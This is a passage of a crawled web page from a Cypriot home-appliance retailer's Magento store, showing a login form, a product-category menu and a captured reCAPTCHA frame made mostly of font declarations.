                        <div class="control">
                            <input name="username" id="email-login" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                        </div>
                    </div>
                    <div class="field password required">
                        <label class="label d-none" for="pass-popup"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="pass-popup" type="password"
                                   class="input-text" autocomplete="off"                                   title="Password"
                                   data-validate="{required:true}" placeholder="Password">
                            <a class="action remind" href="https://www.hadjikyriakos.com.cy/customer/account/forgotpassword/" title="Forgot Your Password?"><span>Forgot?</span></a>
                        </div>
                    </div>
                    <div
    class="field-recaptcha"
    id="recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container"
    data-bind="scope:'recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6":{"settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6"}}}    }
}
</script>
                                        <div class="actions-toolbar">
                        <div class="primary">
                            <button type="submit" class="action login primary" id="btn-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="https://www.hadjikyriakos.com.cy/customer/account/create/"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
    
</div>

                            </div>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
                        <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level0 nav-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></li></ul></li><li class="level0 nav-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></li></ul></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li></ul></li>            </ul>
            <ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion">
  <li class="level0 level-top mega_left parent"><a class="level-top" href="/"><i class="mbi mbi-color-sampler">&nbsp;</i><span>Home</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/brand"><i class="mbi mbi-menu-square">&nbsp;</i><span>Brands</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/blog"><i class="mbi mbi-layers">&nbsp;</i><span>Blog</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/store-finder"><i class="mbi mbi-news">&nbsp;</i><span>STORE FINDER</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/contact"><i class="mbi mbi-bubble-question">&nbsp;</i><span>Contact</span></a></li>
</ul>        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9znw2btzprg3
body_size: 49362
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
